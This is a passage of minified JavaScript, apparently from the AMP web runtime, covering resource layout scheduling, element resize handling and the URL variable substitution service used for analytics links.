i=this.Nl.ownerDocument||this.Nl;this.i=yt(i.defaultView),this.Dl=null,this.Ll=null}add(t){this.Ul();const i=this.Ll.add(t);return()=>{i(),0===this.Ll.getHandlerCount()&&this.dispose()}}Ul(){if(this.Dl)return;this.Ll=new Is;const t=new this.i.MutationObserver((t=>{t&&this.Ll.fire(t)}));this.Dl=t,t.observe(this.Nl,Ch)}dispose(){this.Dl&&(this.Dl.disconnect(),this.Ll.removeAll(),this.Dl=null,this.Ll=null)}})}(t),function(t){Vi(t,"history",Lh)}(t),function(t){Vi(t,"resources",class{constructor(t){this.ampdoc=t,this.win=t.win,this.lr=Ps(t),this.ul=this.lr.isRuntimeOn(),this.$l=!1,this.Fl=0,this.Ti=[],this.Bl=0,this.Hl=0,this.jl=0,this.Io=this.ampdoc.isVisible(),this.zl=!1,this.Gl=!0,this.ql=!1,this.Wl=-1,this.Kl=!0,this.Yl=-1,this.Jl=0,this.Ql=0,this.Xn=new yr(this.win,(()=>this.doPass())),this.Xl=new yr(this.win,(()=>{this.Kl=!0,this.schedulePass()})),this.Zl=new to,this.ns=new to,this.tc=this.ic.bind(this),this.sc=[],this.ec=[],this.nc=!1,this.rc=vs(this.ampdoc),this.Dh=gs(this.win),this.hc=new $h(this.win,6e4),this.oc=!1,this.uc=0,this.lc=!1,this.cc=[],this.ac=[],this.dc=new n,this.fc=new class{constructor(t){this.yi=t,this.mc=p()}addTransition(t,i,s){const e=this._c(t,i);D(!this.mc[e]),this.mc[e]=s}setState(t){const i=this.yi;this.yi=t;const s=this._c(i,t),e=this.mc[s];null==e||e()}_c(t,i){return`${t}|${i}`}}(this.ampdoc.getVisibilityState()),this.rc.onChanged((t=>{this.Jl=this.win.Date.now(),this.Ql=t.velocity,t.relayoutAll&&(this.Kl=!0,this.lc=!0),this.schedulePass()})),this.rc.onScroll((()=>{this.Jl=this.win.Date.now()})),this.ampdoc.onVisibilityChanged((()=>{-1==this.Wl&&this.ampdoc.isVisible()&&(this.Wl=this.win.Date.now()),this.schedulePass()})),this.lr.onRuntimeState((t=>{this.ul=t,this.schedulePass(1)})),jn(this.ampdoc,(()=>{this.Ac(this.fc),this.schedulePass(0)})),this.gc(),this.Do=z(this.win,(t=>this.Pc(t)),250),ze(this.win.document,"scroll",this.Do,{capture:!0,passive:!0})}gc(){this.ampdoc.whenReady().then((()=>{this.zl=!0,this.vc(),this.ec=null,(t=>Si(t,"input"))(this.win).setupInputModeClasses(this.ampdoc)}))}get(){return this.Ti.slice(0)}getAmpdoc(){return this.ampdoc}getResourceForElement(t){return kn.forElement(t)}getResourceForElementOptional(t){return kn.forElementOptional(t)}getScrollDirection(){return Math.sign(this.Ql)||1}add(t){this.Bl++,1==this.Bl&&this.rc.ensureReadyForElements();let i=kn.forElementOptional(t);i&&0!=i.getState()&&!t.reconstructWhenReparented()?i.requestMeasure():i=new kn(++this.Fl,t,this),this.Ti.push(i),this.Xl.schedule(1e3)}Ec(){return this.Hl<20||this.ampdoc.getVisibilityState()==Ts.PREVIEW||this.ampdoc.hasBeenVisible()}Tc(t,i=!1,s=!1){if(!this.ul&&!this.$l)return;const e=this.ampdoc.getVisibilityState(),n=e==Ts.PRERENDER&&!t.prerenderAllowed(),r=e==Ts.PREVIEW&&!t.previewAllowed();n||r||(this.zl?this.Rc(t,s):t.isBuilt()||t.isBuilding()||i&&this.ec.includes(t)||(this.ec.push(t),this.vc()))}vc(){if(!this.nc)try{this.nc=!0,this.Ic()}finally{this.nc=!1}}Ic(){for(let t=0;t<this.ec.length;t++){const i=this.ec[t];(this.zl||zt(i.element,this.ampdoc.getRootNode()))&&(this.ec.splice(t--,1),this.Rc(i))}}Rc(t,i=!1){if(!i&&!this.Ec()&&!t.isBuildRenderBlocking())return null;const s=t.build();return s?(this.Hl++,this.jl++,s.then((()=>this.schedulePass()),(i=>{if(this.Mc(t),!xn(i))throw i}))):null}remove(t){const i=kn.forElementOptional(t);i&&this.Mc(i)}Mc(t){const i=this.Ti.indexOf(t);-1!=i&&this.Ti.splice(i,1),t.isBuilt()&&t.pauseOnRemove(),3===t.getState()&&t.layoutCanceled(),this.yc(t,!0)}upgraded(t){const i=kn.forElement(t);this.Tc(i)}updateLayoutPriority(t,i){const s=kn.forElement(t);s.updateLayoutPriority(i),this.ns.forEach((t=>{t.resource==s&&(t.priority=i)})),this.schedulePass()}schedulePass(t){return this.Xn.schedule(t)}updateOrEnqueueMutateTask(t,i){let s=null;for(let i=0;i<this.sc.length;i++)if(this.sc[i].resource==t){s=this.sc[i];break}s?(s.newHeight=i.newHeight,s.newWidth=i.newWidth,s.marginChange=i.marginChange,s.event=i.event,s.force=i.force||s.force,s.callback=i.callback):this.sc.push(i)}schedulePassVsync(){this.oc||(this.oc=!0,this.Dh.mutate((()=>this.doPass())))}ampInitComplete(){this.ql=!0,this.schedulePass()}setRelayoutTop(t){-1==this.Yl?this.Yl=t:this.Yl=Math.min(t,this.Yl)}maybeHeightChanged(){this.lc=!0}onNextPass(t){this.cc.push(t)}doPass(){if(this.ul){if(this.Io=this.ampdoc.isVisible(),this.jl=0,this.zl&&this.Gl&&this.ql){var t;this.Gl=!1;const i=this.win.document,s=rs(this.ampdoc);this.lr.sendMessage("documentLoaded",{"title":i.title,"sourceUrl":vn(this.ampdoc.getUrl()),"isStory":"AMP-STORY"===(null===(t=i.body.firstElementChild)||void 0===t?void 0:t.tagName),"serverLayout":i.documentElement.hasAttribute("i-amphtml-element"),"linkRels":s.linkRels,"metaTags":{"viewport":s.viewport},"viewport":s.viewport},!0),this.uc=this.rc.getContentHeight(),this.lr.sendMessage("documentHeight",{"height":this.uc},!0)}!this.Gl&&this.wc&&this.Ti.every((t=>t.getState()!=kn.NOT_BUILT||t.element.R1()))&&(this.wc=!1,this.lc=!0),this.rc.getSize(),this.Xn.cancel(),this.oc=!1,this.fc.setState(this.ampdoc.getVisibilityState()),this.bc(),this.lc&&(this.lc=!1,this.Dh.measure((()=>{const t=this.rc.getContentHeight();t!=this.uc&&(this.lr.sendMessage("documentHeight",{"height":t},!0),this.uc=t,this.rc.contentHeightChanged())})));for(let t=0;t<this.cc.length;t++)(0,this.cc[t])();this.cc.length=0}}bc(){this.zl&&this.ql&&!this.ampdoc.signals().get(Nn)&&this.ampdoc.signals().signal(Nn)}Vc(){return this.sc.length>0}Sc(){const t=this.win.Date.now(),i=this.rc.getRect(),s=i.height/10,e=i.height/10,n=Math.abs(this.Ql)<.01&&t-this.Jl>500||t-this.Jl>1e3;if(this.sc.length>0){const t=this.sc;this.sc=[];let r=-1;const h=[];let o=0;for(let u=0;u<t.length;u++){const l=t[u],{event:c,resource:a}=l,d=a.getLayoutBox();let f,p=0,m=0,_=0,A=0,{bottom:P,top:g}=d;if(l.marginChange){f=l.marginChange.newMargins;const t=l.marginChange.currentMargins;null!=f.top&&(p=f.top-t.top),null!=f.bottom&&(m=f.bottom-t.bottom),null!=f.left&&(_=f.left-t.left),null!=f.right&&(A=f.right-t.right),p&&(g=d.top-t.top),m&&(P=d.bottom+t.bottom)}const v=l.newHeight-d.height,E=l.newWidth-d.width;let T=!1;if(0==v&&0==p&&0==m&&0==E&&0==_&&0==A);else if(l.force||!this.Io)T=!0;else if(this.hc.hasDescendantsOf(a.element)||c&&c.userActivation&&c.userActivation.hasBeenActive)T=!0;else if(g>=i.bottom-e||0==p&&d.bottom+Math.min(v,0)>=i.bottom-e)T=!0;else{if(i.top>1&&P<=i.top+s){if(v<0&&i.top+o<-v)continue;n?(o+=v,h.push(l)):this.sc.push(l);continue}this.xc(a,d)?T=!0:v<0||p<0||m<0||(l.newHeight==d.height?this.Dh.run({measure:t=>{t.resize=!1;const i=a.element.parentElement;if(!i)return;const s=i.getLayoutSize&&i.getLayoutSize().width||i.offsetWidth;let e=E;for(let t=0;t<i.childElementCount;t++)if(e+=i.children[t].offsetWidth,e>s)return;t.resize=!0},mutate:t=>{t.resize&&l.resource.changeSize(l.newHeight,l.newWidth,f),l.resource.overflowCallback(!t.resize,l.newHeight,l.newWidth,f)}},{}):l.resource.overflowCallback(!0,l.newHeight,l.newWidth,f))}T&&(d.top>=0&&(r=-1==r?d.top:Math.min(r,d.top)),l.resource.changeSize(l.newHeight,l.newWidth,f),l.resource.overflowCallback(!1,l.newHeight,l.newWidth,f),this.lc=!0),l.callback&&l.callback(T)}-1!=r&&this.setRelayoutTop(r),h.length>0&&this.Dh.run({measure:t=>{t.scrollHeight=this.rc.getScrollHeight(),t.scrollTop=this.rc.getScrollTop()},mutate:t=>{let i=-1;h.forEach((t=>{const s=t.resource.getLayoutBox();i=-1==i?s.top:Math.min(i,s.top),t.resource.changeSize(t.newHeight,t.newWidth,t.marginChange?t.marginChange.newMargins:void 0),t.callback&&t.callback(!0)})),-1!=i&&this.setRelayoutTop(i);const s=this.rc.getScrollHeight();s!=t.scrollHeight&&this.rc.setScrollTop(t.scrollTop+(s-t.scrollHeight)),this.lc=!0}},{})}}xc(t,i,s){const e=this.rc.getContentHeight(),n=Math.max(.85*e,e-1e3),r=i||t.getLayoutBox(),h=s||t.getInitialLayoutBox();return r.bottom>=n||h.bottom>=n}Oc(t){const i=t.isDisplayed();return t.measure(),!(i&&!t.isDisplayed())}Cc(t){t.length&&this.Dh.mutate((()=>{t.forEach((t=>{t.unload(),this.yc(t)}))}))}kc(){const t=this.win.Date.now(),{ac:i,Kl:s,Yl:e}=this;this.Kl=!1,this.Yl=-1;let n,r=0,h=0;for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];0!=i.getState()||i.isBuilding()||i.element.R1()||this.Tc(i,!0),!s&&i.hasBeenMeasured()&&1!=i.getState()||r++,i.isMeasureRequested()&&h++}if(r>0||h>0||s||-1!=e||i.length>0)for(let t=0;t<this.Ti.length;t++){const r=this.Ti[t];if(r.hasOwner()&&!r.isMeasureRequested()||r.element.R1())continue;let h=s||1==r.getState()||!r.hasBeenMeasured()||r.isMeasureRequested()||-1!=e&&r.getLayoutBox().bottom>=e;if(!h)for(let t=0;t<i.length;t++)if(i[t].contains(r.element)){h=!0;break}h&&(this.Oc(r)||(n||(n=[]),n.push(r)))}i.length=0,n&&this.Cc(n);const o=this.rc.getRect();let u;u=this.Io?Xt(o,.25,2):o;const l=this.Io?Xt(o,.25,.25):o;for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];if(0==i.getState()||i.hasOwner()||i.element.R1())continue;const s=this.Io&&i.isDisplayed()&&i.overlaps(l);i.setInViewport(s)}if(u)for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];i.isBuilt()||i.isBuilding()||i.hasOwner()||i.element.R1()||!i.hasBeenMeasured()||!i.isDisplayed()||!i.overlaps(u)||this.Tc(i,!0,!0),2!=i.getState()||i.hasOwner()||i.isDisplayed()&&i.overlaps(u)&&this.scheduleLayoutOrPreload(i,!0)}if(this.Io&&this.Nc(t)){let t=0;for(let i=0;i<this.Ti.length&&t<4;i++){const s=this.Ti[i];2==s.getState()&&!s.hasOwner()&&!s.element.R1()&&s.isDisplayed()&&s.idleRenderOutsideViewport()&&(this.scheduleLayoutOrPreload(s,!1),t++)}for(let i=0;i<this.Ti.length&&t<4;i++){const s=this.Ti[i];2!=s.getState()||s.hasOwner()||s.element.R1()||!s.isDisplayed()||(this.scheduleLayoutOrPreload(s,!1),t++)}}}Nc(t=Date.now()){const i=this.Zl.getLastDequeueTime();return 0==this.Zl.getSize()&&0==this.ns.getSize()&&t>i+5e3&&i>0}Dc(){const t=this.win.Date.now();let i=-1,s=this.ns.peek(this.tc);for(;s&&(i=this.Lc(s),!(i>16));){this.ns.dequeue(s);const e=this.Zl.getTaskById(s.id);if(e){const t=this.Uc.bind(this,s);e.promise.then(t,t)}else{const{resource:i}=s,e=!0;i.measure(),e&&this.$c(i,s.forceOutsideViewport)?(s.promise=s.callback(),s.startTime=t,this.Zl.enqueue(s),s.promise.then(this.Fc.bind(this,s,!0),this.Fc.bind(this,s,!1)).catch(Vn)):i.layoutCanceled()}s=this.ns.peek(this.tc),i=-1}if(i>=0)return i;let e=2*(t-this.Zl.getLastDequeueTime());return e=Math.max(Math.min(3e4,e),5e3),e}ic(t){const i=this.rc.getRect(),s=t.resource.getLayoutBox();let e=Math.floor((s.top-i.top)/i.height);return Math.sign(e)!=this.getScrollDirection()&&(e*=2),e=Math.abs(e),10*t.priority+e}Lc(t){const i=this.win.Date.now();if(0==this.Zl.getSize()){if(-1===this.Wl)return 0;const s=1e3*t.priority;return Math.max(s-(i-this.Wl),0)}let s=0;return this.Zl.forEach((e=>{const n=Math.max(1e3*(t.priority-e.priority),0);s=Math.max(s,n-(i-e.startTime))})),s}Uc(t){this.ns.getTaskById(t.id)||this.ns.enqueue(t)}Fc(t,i,s){if(this.Zl.dequeue(t),this.schedulePass(1e3),!i)return Promise.reject(s)}$c(t,i){if(0==t.getState()||!t.isDisplayed())return!1;const s=this.ampdoc.getVisibilityState(),e=s==Ts.PRERENDER&&t.prerenderAllowed(),n=s==Ts.PREVIEW&&t.previewAllowed();return!!(this.Io||e||n)&&!!(i||t.isInViewport()||t.renderOutsideViewport()||t.idleRenderOutsideViewport())}scheduleLayoutOrPreload(t,i,s,e){if(t.element.R1())return;const n=0!=t.getState(),r=t.isDisplayed();n&&r||yt(!1);const h=e||!1;this.$c(t,h)&&(i?this.Is(t,"L",0,s||0,h,t.startLayout.bind(t)):this.Is(t,"P",2,s||0,h,t.startLayout.bind(t)))}Is(t,i,s,e,n,r){const h=t.getTaskId(i),o={id:h,resource:t,priority:Math.max(t.getLayoutPriority(),e)+s,forceOutsideViewport:n,callback:r,scheduleTime:this.win.Date.now(),startTime:0,promise:null},u=this.ns.getTaskById(h);(!u||o.priority<u.priority)&&(u&&this.ns.dequeue(u),this.ns.enqueue(o),this.schedulePass(this.Lc(o))),o.resource.layoutScheduled(o.scheduleTime)}whenFirstPass(){return this.dc.promise}Ac(t){const{HIDDEN:i,INACTIVE:s,PAUSED:e,PRERENDER:n,PREVIEW:r,VISIBLE:h}=Ts,o=()=>{const t=this.rc.getSize();if(t.height>0&&t.width>0){this.Vc()&&this.Sc(),this.kc();let t=this.Dc();this.Vc()&&(t=Math.min(t,500)),this.Io&&this.schedulePass(t),this.dc.resolve()}},u=()=>{},l=()=>{this.Ti.forEach((t=>t.pause()))},c=()=>{this.Ti.forEach((t=>{t.unload(),this.yc(t)})),this.Bc()},a=()=>{this.Ti.forEach((t=>t.resume())),o()};t.addTransition(n,n,o),t.addTransition(n,r,o),t.addTransition(n,h,o),t.addTransition(n,i,o),t.addTransition(n,s,o),t.addTransition(n,e,o),t.addTransition(r,r,o),t.addTransition(r,h,o),t.addTransition(r,i,o),t.addTransition(r,s,o),t.addTransition(r,e,o),t.addTransition(h,h,o),t.addTransition(h,i,o),t.addTransition(h,s,c),t.addTransition(h,e,l),t.addTransition(i,h,o),t.addTransition(i,i,o),t.addTransition(i,s,c),t.addTransition(i,e,l),t.addTransition(s,h,a),t.addTransition(s,i,a),t.addTransition(s,s,u),t.addTransition(s,e,o),t.addTransition(e,h,a),t.addTransition(e,i,o),t.addTransition(e,s,c),t.addTransition(e,e,u)}Bc(){try{this.win.getSelection().removeAllRanges()}catch(t){}}yc(t,i){if(1!=t.getState()&&2!=t.getState()||(this.ns.purge((i=>i.resource==t)),this.Zl.purge((i=>i.resource==t)),T(this.sc,(i=>i.resource===t))),0==t.getState()&&i&&this.ec){const i=this.ec.indexOf(t);-1!=i&&this.ec.splice(i,1)}}Pc(t){const{target:i}=t;if(i.nodeType!==Node.ELEMENT_NODE)return;if(i===this.rc.getScrollingElement())return;const s=i;this.ac.includes(s)||(this.ac.push(s),this.schedulePass(70))}})}(t),function(t){Vi(t,"owners",class{constructor(t){this.Ti=ds(t)}setOwner(t,i){kn.setOwner(t,i)}schedulePreload(t,i){this.Hc(this.Ti.getResourceForElement(t),!1,Xh(i))}scheduleLayout(t,i){this.Hc(this.Ti.getResourceForElement(t),!0,Xh(i))}schedulePause(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.pause()}))}scheduleResume(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.resume()}))}scheduleUnlayout(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.unlayout()}))}requireLayout(t,i){const s=[];return this.zc(t,(t=>{s.push(t.element.ensureLoaded())})),Promise.all(s)}jc(t,i,s){for(const e of i)yt(t.element.contains(e)),this.zc(e,s)}zc(t,i){if(t.classList.contains("i-amphtml-element")){i(this.Ti.getResourceForElement(t));const s=t.getPlaceholder();s&&this.zc(s,i)}else{const s=t.getElementsByClassName("i-amphtml-element"),e=[];for(let t=0;t<s.length;t++){const n=s[t];let r=!1;for(let t=0;t<e.length;t++)if(e[t].contains(n)){r=!0;break}r||(e.push(n),i(this.Ti.getResourceForElement(n)))}}}Hc(t,i,s){this.jc(t,s,(i=>{i.element.ensureLoaded(t.getLayoutPriority())}))}})}(t),function(t){Vi(t,"mutator",class{constructor(t){this.ampdoc=t,this.win=t.win,this.Ti=ds(t),this.rc=vs(this.ampdoc),this.Dh=gs(this.win),this.hc=new $h(this.win,6e4),this.hc.onFocus((t=>{this.Gc(t)}))}forceChangeSize(t,i,s,e,n){this.qc(kn.forElement(t),i,s,n,void 0,!0,e)}requestChangeSize(t,i,s,e,n){return new Promise(((r,h)=>{this.qc(kn.forElement(t),i,s,e,n,!1,(t=>{t?r():h(new Error("changeSize attempt denied"))}))}))}expandElement(t){kn.forElement(t).completeExpand(),this.Ti.schedulePass(70)}attemptCollapse(t){return new Promise(((i,s)=>{this.qc(kn.forElement(t),0,0,void 0,void 0,!1,(e=>{e?(kn.forElement(t).completeCollapse(),i()):s(Rt().createExpectedError("collapse attempt denied"))}))}))}collapseElement(t){const i=this.rc.getLayoutRect(t);0!=i.width&&0!=i.height&&(Le(this.win,"dirty-collapse-element")?this.dirtyElement(t):this.Ti.setRelayoutTop(i.top)),kn.forElement(t).completeCollapse(),this.Ti.schedulePass(70)}measureElement(t){return this.Dh.measurePromise(t)}mutateElement(t,i,s){return this.Wc(t,null,i,s)}measureMutateElement(t,i,s){return this.Wc(t,i,s)}Kc(t){const i=ks(this.win,t.element);return{top:parseInt(i.marginTop,10)||0,right:parseInt(i.marginRight,10)||0,bottom:parseInt(i.marginBottom,10)||0,left:parseInt(i.marginLeft,10)||0}}Wc(t,i,s,e=!1){const n=()=>{const i=this.rc.getLayoutRect(t);return 0!=i.width&&0!=i.height?i.top:-1};let r=-1;return this.Dh.runPromise({measure:()=>{i&&i(),e||(r=n())},mutate:()=>{if(s(),e)return;t.classList.contains("i-amphtml-element")&&kn.forElement(t).requestMeasure();const i=t.getElementsByClassName("i-amphtml-element");for(let t=0;t<i.length;t++)kn.forElement(i[t]).requestMeasure();this.Ti.schedulePass(70),-1!=r&&this.Ti.setRelayoutTop(r),this.Dh.measure((()=>{const t=n();-1!=t&&t!=r&&(this.Ti.setRelayoutTop(t),this.Ti.schedulePass(70)),this.Ti.maybeHeightChanged()}))}})}dirtyElement(t){let i=!1;if(t.classList.contains("i-amphtml-element")){const i=kn.forElement(t);this.Ti.setRelayoutTop(i.getLayoutBox().top)}else i=!0;this.Ti.schedulePass(70,i)}Gc(t){const i=function(t,i,s){let e;for(e=t;e&&undefined!==e;e=e.parentElement)if(i(e))return e;return null}(t,(t=>!!kn.forElementOptional(t)));if(!i)return;const s=kn.forElement(i),e=s.getPendingChangeSize();void 0!==e&&this.qc(s,e.height,e.width,e.margins,void 0,!0)}qc(t,i,s,e,n,r,h){t.hasBeenMeasured()&&!e?this.Yc(t,i,s,void 0,n,r,h):this.Dh.measure((()=>{t.hasBeenMeasured()||t.measure();const o=e?{newMargins:e,currentMargins:this.Kc(t)}:void 0;this.Yc(t,i,s,o,n,r,h)}))}Yc(t,i,s,e,n,r,h){t.resetPendingChangeSize();const o=t.getLayoutSize();if(!(void 0!==i&&i!=o.height||void 0!==s&&s!=o.width||void 0!==e&&(u=e.currentMargins,l=e.newMargins,void 0!==l.top&&l.top!=u.top||void 0!==l.right&&l.right!=u.right||void 0!==l.bottom&&l.bottom!=u.bottom||void 0!==l.left&&l.left!=u.left)))return void 0===i&&void 0===s&&void 0===e&&Rt().error("Mutator","attempting to change size with undefined dimensions",t.debugid),void(h&&h(!0));var u,l;this.Ti.updateOrEnqueueMutateTask(t,{resource:t,newHeight:i,newWidth:s,marginChange:e,event:n,force:r,callback:h}),this.Ti.schedulePassVsync()}})}(t),function(t){Vi(t,"url-replace",(function(t){return new class{constructor(t,i){this.ampdoc=t,this._h=i}expandStringSync(t,i,s){return new fo(this._h,i,void 0,!0,s,!0).expand(t)}expandStringAsync(t,i,s){return new fo(this._h,i,void 0,void 0,s,!0).expand(t)}expandUrlSync(t,i,s){return this.Jc(t,new fo(this._h,i,void 0,!0,s).expand(t))}expandUrlAsync(t,i,s,e){return new fo(this._h,i,void 0,void 0,s,e).expand(t).then((i=>this.Jc(t,i)))}expandInputValueAsync(t){return this.Qc(t,!1)}expandInputValueSync(t){return this.Qc(t,!0)}Qc(t,i){yt("INPUT"==t.tagName&&"hidden"==(t.getAttribute("type")||"").toLowerCase());const s=this.Xc(t);if(!s)return i?t.value:Promise.resolve(t.value);void 0===t["amp-original-value"]&&(t["amp-original-value"]=t.value);const e=new fo(this._h,void 0,void 0,i,s).expand(t["amp-original-value"]||t.value);return i?t.value=e:e.then((i=>(t.value=i,i)))}Xc(t,i){const s=t.getAttribute("data-amp-replace");if(!s)return;const e={};return s.trim().split(/\s+/).forEach((t=>{i&&!m(i,t)||(e[t]=!0)})),e}fe(t){const i=rs(this.ampdoc);if(t.origin==on(i.canonicalUrl).origin||t.origin==on(i.sourceUrl).origin)return!0;const s=this.ampdoc.getMetaByName("amp-link-variable-allowed-origin");if(s){const i=s.trim().split(/\s+/);for(let s=0;s<i.length;s++)if(t.origin==on(i[s]).origin)return!0}return!1}maybeExpandLink(t,i){yt("A"==t.tagName);const s=t;let e=s.getAttribute("data-amp-addparams")||"";const n=this.Xc(s,{"CLIENT_ID":!0,"QUERY_PARAM":!0,"PAGE_VIEW_ID":!0,"PAGE_VIEW_ID_64":!0,"NAV_TIMING":!0});if(!n&&!e&&!i)return;let r=s["amp-original-href"]||s.getAttribute("href");const h=on(r);null==s["amp-original-href"]&&(s["amp-original-href"]=r);const o=this.fe(h);if(e&&(e=o?this.Zc(e,n):e,r=an(r,Y(e))),!o)return s.href=r;if(i){if(!n||!n.QUERY_PARAM){const t={"QUERY_PARAM":!0};i=this.expandUrlSync(i,void 0,t)}r=an(r,Y(i))}return r=this.Zc(r,n),s.href=r}Zc(t,i){return i?this.expandUrlSync(t,void 0,i):t}collectVars(t,i){const s=Object.create(null);return new fo(this._h,i,s).expand(t).then((()=>s))}collectDisallowedVarsSync(t){const i=t.getAttribute("src"),s=new fo(this._h).getMacroNames(i),e=this.Xc(t);return e?s.filter((t=>!e[t])):s}Jc(t,i){return on(i).protocol!=on(t).protocol?(It().error(Po,"Illegal replacement of the protocol: ",t),t):(bt(An(i),"The replacement url has invalid protocol: %s",i),i)}getVariableSource(){return this._h}}(t,new class extends class{constructor(t){this.ampdoc=t,this.ta=Object.create(null),this.ia=!1,this.sa()}Ye(){this.initialize(),this.ia=!0}initialize(){}get(t){return this.ia||this.Ye(),this.ta[t]}set(t,i){return yt(-1==t.indexOf("RETURN")),this.ta[t]=this.ta[t]||{sync:void 0,async:void 0},this.ta[t].sync=i,this}setAsync(t,i){return yt(-1==t.indexOf("RETURN")),this.ta[t]=this.ta[t]||{sync:void 0,async:void 0},this.ta[t].async=i,this}setBoth(t,i,s){return this.set(t,i).setAsync(t,s)}getExpr(t,i){this.ia||this.Ye();const s=g(g({},this.ta),t);return this.ea(Object.keys(s),i)}ea(t,i){if(this.sa()&&(t=t.filter((t=>this.sa().includes(t)))),i&&(t=t.filter((t=>i[t]))),0===t.length)return/_^/g;t.sort(((t,i)=>i.length-t.length));const s=t.map((t=>"$"===t[0]?"\\"+t:t)).join("|");return new RegExp("\\$?("+s+")","g")}sa(){return this.na?this.na:this.ampdoc.isSingleDoc()&&wr(this.ampdoc.getRootNode())?(this.na=[""],this.na):void 0}}{constructor(t){super(t),this.ra=null,this.ha={}}oa(t,i,s){return this.setBoth(t,(()=>_o(this.ampdoc.win,i,s)),(()=>mo(this.ampdoc.win,i,s)))}initialize(){const{win:t}=this.ampdoc,i=this.ampdoc.getHeadNode(),s=vs(this.ampdoc);_s(this.ampdoc).then((t=>{this.ra=t})),this.set("RANDOM",(()=>Math.random()));const n=Object.create(null);this.set("COUNTER",(t=>n[t]=1+(0|n[t]))),this.set("CANONICAL_URL",(()=>this.ua().canonicalUrl)),this.set("CANONICAL_HOST",(()=>on(this.ua().canonicalUrl).host)),this.set("CANONICAL_HOSTNAME",(()=>on(this.ua().canonicalUrl).hostname)),this.set("CANONICAL_PATH",(()=>on(this.ua().canonicalUrl).pathname)),this.setAsync("DOCUMENT_REFERRER",(()=>Ps(this.ampdoc).getReferrerUrl())),this.setAsync("EXTERNAL_REFERRER",(()=>Ps(this.ampdoc).getReferrerUrl().then((i=>i?on(vn(i)).hostname===$s.getHostname(t)?null:i:null)))),this.set("TITLE",(()=>{const i=t.document;return i.originalTitle||i.title})),this.set("AMPDOC_URL",(()=>mn(this.la(t.location.href)))),this.set("AMPDOC_HOST",(()=>{const i=on(t.location.href);return i&&i.host})),this.set("AMPDOC_HOSTNAME",(()=>{const i=on(t.location.href);return i&&i.hostname}));const r=()=>{const t=this.ua();return mn(this.la(t.sourceUrl))};this.setBoth("SOURCE_URL",(()=>r()),(()=>jh().then((()=>r())))),this.set("SOURCE_HOST",(()=>on(this.ua().sourceUrl).host)),this.set("SOURCE_HOSTNAME",(()=>on(this.ua().sourceUrl).hostname)),this.set("SOURCE_PATH",(()=>on(this.ua().sourceUrl).pathname)),this.set("PAGE_VIEW_ID",(()=>this.ua().pageViewId)),this.setAsync("PAGE_VIEW_ID_64",(()=>this.ua().pageViewId64)),this.setBoth("QUERY_PARAM",((t,i="")=>this.ca(t,i)),((t,i="")=>jh().then((()=>this.ca(t,i))))),this.set("FRAGMENT_PARAM",((t,i="")=>this.aa(t,i)));let h=null;this.setBoth("CLIENT_ID",(t=>h?h[t]:null),((t,s,n,r)=>{bt(t,"The first argument to CLIENT_ID, the fallback Cookie name, is required");let o=e();return s&&(o=(t=>Wi(t,"userNotificationManager","amp-user-notification"))(i).then((t=>t.get(s)))),es(this.ampdoc).then((i=>(r="true"==r,i.get({scope:t,createCookieIfNotPresent:!0,cookieName:n||void 0,disableBackup:r},o)))).then((i=>(h||(h=Object.create(null)),i&&"_ga"==(n||t)&&("string"==typeof i?i=i.replace(/^(GA1|1)\.[\d-]+\./,""):Rt().error(Po,"non-string cid, what is it?",Object.keys(i))),h[t]=i,i)))})),this.setAsync("VARIANT",(t=>this.da((i=>{const s=i[t];return bt(void 0!==s,"The value passed to VARIANT() is not a valid experiment in <amp-experiment>:"+t),null===s?"none":s}),"VARIANT"))),this.setAsync("VARIANTS",(()=>this.da((t=>{const i=[];for(const s in t){const e=t[s];i.push(s+"."+(e||"none"))}return i.join("!")}),"VARIANTS"))),this.setBoth("AMP_GEO",(t=>Eo(this.ra,t)),(t=>this.fa((i=>Eo(i,t)),"AMP_GEO"))),this.set("TIMESTAMP",go("getTime")),this.set("TIMESTAMP_ISO",go("toISOString")),this.set("TIMEZONE",go("getTimezoneOffset")),this.set("SCROLL_HEIGHT",(()=>s.getScrollHeight())),this.set("SCROLL_WIDTH",(()=>s.getScrollWidth())),this.set("VIEWPORT_HEIGHT",(()=>s.getHeight())),this.set("VIEWPORT_WIDTH",(()=>s.getWidth()));const{screen:o}=t;this.set("SCREEN_WIDTH",vo(o,"width")),this.set("SCREEN_HEIGHT",vo(o,"height")),this.set("AVAILABLE_SCREEN_HEIGHT",vo(o,"availHeight")),this.set("AVAILABLE_SCREEN_WIDTH",vo(o,"availWidth")),this.set("SCREEN_COLOR_DEPTH",vo(o,"colorDepth")),this.set("DOCUMENT_CHARSET",(()=>{const i=t.document;return i.characterSet||i.charset})),this.set("BROWSER_LANGUAGE",(()=>{const i=t.navigator;return(i.language||i.userLanguage||i.browserLanguage||"").toLowerCase()})),this.set("USER_AGENT",(()=>t.navigator.userAgent)),this.setBoth("UACH",(t=>{var i;return null!==(i=this.ha[t])&&void 0!==i?i:""}),(i=>this.pa(i,t))),this.oa("PAGE_LOAD_TIME","navigationStart","loadEventStart"),this.oa("DOMAIN_LOOKUP_TIME","domainLookupStart","domainLookupEnd"),this.oa("TCP_CONNECT_TIME","connectStart","connectEnd"),this.oa("SERVER_RESPONSE_TIME","requestStart","responseStart"),this.oa("PAGE_DOWNLOAD_TIME","responseStart","responseEnd"),this.oa("REDIRECT_TIME","navigationStart","fetchStart"),this.oa("DOM_INTERACTIVE_TIME","navigationStart","domInteractive"),this.oa("CONTENT_LOAD_TIME","navigationStart","domContentLoadedEventStart"),this.setAsync("ACCESS_READER_ID",(()=>this.ma((t=>t.getAccessReaderId()),"ACCESS_READER_ID"))),this.setAsync("AUTHDATA",(t=>(bt(t,"The first argument to AUTHDATA, the field, is required"),this.ma((i=>i.getAuthdataField(t)),"AUTHDATA")))),this.setAsync("VIEWER",(()=>Ps(this.ampdoc).getViewerOrigin().then((t=>null==t?"":t)))),this.setAsync("TOTAL_ENGAGED_TIME",(()=>Zi(i).then((t=>t.getTotalEngagedTime())))),this.setAsync("INCREMENTAL_ENGAGED_TIME",((t,s)=>Zi(i).then((i=>i.getIncrementalEngagedTime(t,"false"!==s))))),this.set("NAV_TIMING",((i,s)=>(bt(i,"The first argument to NAV_TIMING, the start attribute name, is 